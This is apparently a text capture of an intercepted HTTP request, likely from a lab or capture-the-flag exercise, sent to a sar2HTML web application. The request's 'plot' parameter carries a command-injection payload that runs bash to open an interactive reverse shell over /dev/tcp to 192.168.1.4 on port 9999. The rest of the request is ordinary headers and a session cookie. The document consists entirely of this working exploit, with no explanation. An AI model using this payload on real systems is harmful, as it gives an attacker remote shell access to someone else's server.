 Request
Pretty Raw Hex
\n
1 GET /sar2HTML/index.php?plot=
%3bbash+-c+'sh+-i+>%26+/dev/tcp/192.168.1.4/9999+0>%261'
HTTP/1.1
2 Host: 192.168.122.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=vcn976dm42a41m12kg4r7jmdi2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i